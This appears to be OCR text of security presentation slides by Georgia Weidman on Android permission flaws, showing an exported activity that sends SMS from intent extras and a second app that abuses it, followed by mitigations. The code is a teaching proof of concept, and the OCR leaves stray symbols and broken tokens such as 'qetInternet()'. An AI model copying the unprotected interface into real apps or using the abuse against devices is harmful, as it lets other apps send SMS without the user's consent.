

#### Code Examples

## Vulnerable Code Malicious Code

蹨鶣 「女精な! E) 「ソはいの保 ĖD ē.  $\frac{1}{2}$ ø 쫤

字印

### **SMSBroadcastr**

```
public class SMSbroadcastrActivity extends Activity {
 /* Called when the activity is first created. */
 @Override
 public void onCreate(Bundle savedInstanceState) {
     super.onCreate(savedInstanceState);
     String message = "test";
     String number = "16013831619";
     Bundle extras = qetInternet() . qetExtras();
     if (\text{extras} := \text{null})message = extras.getString("message");
     number = extras.getString("number");if (message != null & number != null)
         SmsManager sm = SmsManager.getDefault();
         sm.sendTextMessage(number, null, message, null, null);
     ¥
```
## **SMSIntent**

```
public class SMSintentActivity extends Activity {
 /** Called when the activity is first created. */
@Override
 public void onCreate(Bundle savedInstanceState) {
     super.onCreate(savedInstanceState);
     Intent intent=new Intent():
     intent.setComponent(new ComponentName("com.georgia.weidman.broadcast"
         , "com.georgia.weidman.broadcast.SMSbroadcastrActivity"));
     String num = "16013831619";
     String mess = "test test";
     intent.putExtra("number", num);
     intent.putExtra("message", mess);
     startActivity(intent);
```
# **Mitigations**

• Don't have dangerous functionality available in interfaces

• Require user interaction (click ok)

• Require-permission tag in manifest for interface

### **Contact**

Georgia Weidman georgiaweidman.com bulbsecurity.com georgia@bulbsecurity.com @georgiaweidman